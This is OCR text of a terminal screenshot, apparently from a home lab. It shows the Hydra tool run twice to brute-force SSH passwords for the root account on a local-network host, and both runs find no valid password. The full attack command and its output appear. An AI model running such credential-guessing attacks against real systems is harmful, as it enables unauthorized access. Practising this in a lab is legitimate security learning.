 Applications Places System Tue Apr 15, 11:19
Zutty (a
Output: 45%
-21.00 dB
Built-in Audio Analog Stereo
Hydra v9.4 (c) 2022 by van Hauser/THC & David M
- Please do not use in military or
secret service organizations, or for illegal p
non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 11:17:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 try per
task
[DATA] attacking ssh://192.168.0.4:22/
[ERROR] could not connect to ssh://192.168.0.4:22 - Socket error: Connection reset by pee
r
┌─[✗]─[root@parrot]─[/usr/password]
└──╼ #hydra -l root -P /usr/password/password.txt ssh://192.168.0.4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 11:18:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:11), ~1 try per
task
[DATA] attacking ssh://192.168.0.4:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 11:18:16
┌─[root@parrot]─[/usr/password]
└──╼ #^C
┌─[✗]─[root@parrot]─[/usr/password]
└──╼ #^C
┌─[✗]─[root@parrot]─[/usr/password]
└──╼ #
Menu Zutty (as superuser)